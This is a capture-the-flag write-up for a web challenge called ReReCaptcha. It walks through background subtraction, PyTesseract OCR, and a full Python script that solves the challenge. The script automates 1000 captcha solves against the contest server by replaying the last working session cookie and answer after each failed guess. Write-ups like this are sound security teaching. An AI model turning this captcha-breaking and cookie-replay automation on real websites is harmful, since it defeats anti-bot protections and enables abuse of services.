Problem Description
ReReCaptcha
- Solves: 25
- Score: 1000 -> 988
- Tags: web
Author: ggu (UT ISSS)
Just solve 1000 captchas. It’s super easy.
Beginning Steps
[Ron Howard (voiceover): It wasn’t.]
Testing out our manual captcha-solving skills on the website, the first thing we all noticed was that although the captchas changed, they all were composed of text layered onto a consistent background. If we could somehow extract this background, we could extract much more readable text from the recaptchas.

So, I grabbed a bunch of captchas from the website, erased the text parts, and layered them on top of each other in GIMP. This gave us an almost complete background image. Unfortunately, since every captcha word starts at the exact same alignment, there were a few missing pixels in the upper left. I filled these in manually with a best-guess of what color would be there.

We could have gotten a more precise background by inverting whatever operation was used to apply the text (suspected to be a simple XOR), but as it would turn out later, we didn’t actually need to be all that accurate.
Solving Captchas
This turned out to be surprisingly simple. pillow (the Python image library) makes working with images a breeze. I just had to look up a quick iteration tutorial for Images, which also happened to go over the getpixel() and putpixel() methods I needed.
OCR was similarly straightforward. We just needed something that could read text from a high-contrast image. PyTesseract looked like it’d do the trick - and indeed, right there in the README were examples of it working with PIL images. Perfect.
from PIL import Image
import pytesseract as pyt
background = Image.open("background.png")
captcha = Image.open("captcha.png")
# convert a captcha to white text on a black background
def clean(background, captcha):
new = captcha
for x in range(background.width):
for y in range(background.height):
if background.getpixel((x,y)) == captcha.getpixel((x,y)):
new.putpixel((x,y), 0)
else:
new.putpixel((x,y), (255,255,255))
return new
captcha.show()
print(pyt.image_to_string(clean(background, captcha)).strip('\n'))
I iterated through the captcha image and compared each pixel to the extracted background - if they matched, setting the pixel to black, and if they didn’t match, setting the pixel to white. This gave us a remarkably clear image:

Unfortunately, this wasn’t good enough, at first. The cleaned image was still too messy.
Adding a few more layers of cut-out-captchas to the background solved this.

Web Time
Now that our OCR was reading captchas reliably fairly reliably occasionally, we had to tackle the web part of the challenge. This was much more difficult and what we ended up spending the majority of our time on.
Analyzing ReReCaptcha’s Design
ReReCaptcha stores the current solve count locally in an encrypted cookie. When you make a request to the ReReCaptcha server with your guess, you must send over both the guess and your session cookie. The cookie is encrypted server-side and didn’t appear to contain any metadata about the captcha solve count.
from PIL import Image
import pytesseract as pyt
import requests as rq
from io import BytesIO
from bs4 import BeautifulSoup
from base64 import b64decode
...
def get_status(html: str) -> str:
soup = BeautifulSoup(html, "html.parser")
return soup.find("p")
def get_image(html: str):
soup = BeautifulSoup(html, "html.parser")
base64 = soup.find("img")["src"][23:]
byteimage = BytesIO(b64decode(base64))
return byteimage
# initial request
request = rq.post("http://web1.utctf.live:7132")
cookies = request.cookies
captcha = Image.open(get_image(request.text))
guess = pyt.image_to_string(clean(background, captcha)).strip('\n')
print("OCR says:", guess)
data = { 'solution': guess }
request = rq.post("http://web1.utctf.live:7132", cookies=cookies, data=data)
On top of that, every cookie is tied to a specific image - so even though you can save the session cookie and retry if your guess fails, you still have to retry against the same image. This presented a problem for our OCR reader, because it was unreliable to the point of failing every other time, and we weren’t about to have someone manually solve ~500 captchas.
OCR says: BwmiBW
<p>You have solved 1 captchas in a row correctly!</p>
captcha: success
OCR says: IVgLhV
<p>You have solved 2 captchas in a row correctly!</p>
captcha: success
OCR says: bQewZ0O
<p>You have solved 0 captchas in a row correctly!</p>
captcha: fail, rerequesting for new captcha
OCR says: IVgLhV
<p>You have solved 0 captchas in a row correctly!</p>
captcha: fail, rerequesting for new captcha
OCR says: IVgLhV
----------^^^^^^---------- looping
The Trick
So solve count cookies are tied to images, which means automatically retrying failed captchas isn’t going to be productive, if we’re just retrying the same image over and over. But - what happens if instead of making another request with the current cookie, you retry your last successful request with the previous cookie and previous captcha?
As it turns out, you get a different new image every time you successfully solve a captcha.
Perfect! Now, as long as we store our last-working cookie and captcha, we can make as many different reguesses on as many different images as we need - without loosing our previous progress!
...
# set known good values for lastdata and lastcookies so the program doesn't loop
lastcookies = {'session': 'u.t0dL7PW/308b0IS+q293b5xDoxBikB1honNSFKXXI3bDHlw=.3kx8Fie0+nm1/0gclmGQtw==.x5/rxvX2y0iOJovic9dx7w=='}
lastdata = {'solution': 'X7p8TS'}
cookies, data = {}, {}
# initial request
request = rq.post("http://web1.utctf.live:7132")
solves = 0
while solves < 999:
cookies = request.cookies
captcha = Image.open(get_image(request.text))
guess = pyt.image_to_string(clean(background, captcha)).strip('\n')
print("OCR says:", guess)
data = { 'solution': guess }
request = rq.post("http://web1.utctf.live:7132", cookies=cookies, data=data)
if ("solved 0 captchas" in request.text):
print("captcha: fail, rerequesting for new captcha")
# this request should always succeed
request = rq.post("http://web1.utctf.live:7132", cookies=lastcookies, data=lastdata)
else:
print("captcha: success")
print(get_status(request.text))
solves += 1
# save the data for rerequesting an image if the next guess fails
lastdata = data
lastcookies = cookies
print(cookies)
print(data)
final_request = rq.post("http://web1.utctf.live:7132", cookies=cookies, data=data)
print(final_request.text)
Running the Script
All that was left was to run our solve script, back up our cookies + data, and hope nothing would go wrong.

Flag: utflag{skibidi_bop_mm_dada_uLG7Jrd5hP}
Final Script
from PIL import Image
import pytesseract as pyt
import requests as rq
from io import BytesIO
from bs4 import BeautifulSoup
from base64 import b64decode
background = Image.open("background.png")
# convert a captcha to white text on a black background
def clean(background, captcha):
new = captcha
for x in range(background.width):
for y in range(background.height):
if background.getpixel((x,y)) == captcha.getpixel((x,y)):
new.putpixel((x,y), 0)
else:
new.putpixel((x,y), (255,255,255))
return new
def get_status(html: str) -> str:
soup = BeautifulSoup(html, "html.parser")
return soup.find("p")
def get_image(html: str):
soup = BeautifulSoup(html, "html.parser")
base64 = soup.find("img")["src"][23:]
byteimage = BytesIO(b64decode(base64))
return byteimage
# set known good values for lastdata and lastcookies so the program doesn't loop
lastcookies = {'session': 'u.t0dL7PW/308b0IS+q293b5xDoxBikB1honNSFKXXI3bDHlw=.3kx8Fie0+nm1/0gclmGQtw==.x5/rxvX2y0iOJovic9dx7w=='}
lastdata = {'solution': 'X7p8TS'}
cookies, data = {}, {}
# initial request
request = rq.post("http://web1.utctf.live:7132")
solves = 0
while solves < 999:
cookies = request.cookies
captcha = Image.open(get_image(request.text))
guess = pyt.image_to_string(clean(background, captcha)).strip('\n')
print("OCR says:", guess)
data = { 'solution': guess }
request = rq.post("http://web1.utctf.live:7132", cookies=cookies, data=data)
if ("solved 0 captchas" in request.text):
print("captcha: fail, rerequesting for new captcha")
# this request should always succeed
request = rq.post("http://web1.utctf.live:7132", cookies=lastcookies, data=lastdata)
else:
print("captcha: success")
print(get_status(request.text))
solves += 1
# save the data for rerequesting an image if the next guess fails
lastdata = data
lastcookies = cookies
print(cookies)
print(data)
final_request = rq.post("http://web1.utctf.live:7132", cookies=cookies, data=data)
print(final_request.text)
Ending Thoughts
I had a lot of fun with this challenge. It was a nice blend of misc and web, and also did a good job of simulating a real-world scenario. Finally getting the cookie rerequesting working and seeing the captcha solve numbers slowly tick up was extremely satisfying.
OCR with PyTesseract ended up having about a 50% success rate. This was high enough, but it likely could have been improved by making a more accurate background, by way of XOR mentioned earlier.
Our solve script finished in 1.5 hours, with an average of about 4.5 seconds / image.